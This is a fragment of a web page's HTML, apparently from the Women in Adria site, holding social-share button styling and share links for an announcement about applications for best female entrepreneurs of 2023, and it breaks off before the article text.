<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_53  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>@media (max-width:767px){.tdi_53{margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_53 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_53" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.womeninadria.ba%2Fnajbolje-poduzetnice-2023-prijave%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Prijave+za+najbolje+poduzetnice+2023.+su+otvorene%21&url=https%3A%2F%2Fwww.womeninadria.ba%2Fnajbolje-poduzetnice-2023-prijave%2F&via=Women+in+Adria" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.womeninadria.ba/najbolje-poduzetnice-2023-prijave/&title=Prijave+za+najbolje+poduzetnice+2023.+su+otvorene%21" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_53" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_55 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_55" >
<style>@media (max-width:767px){.tdi_55{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index">
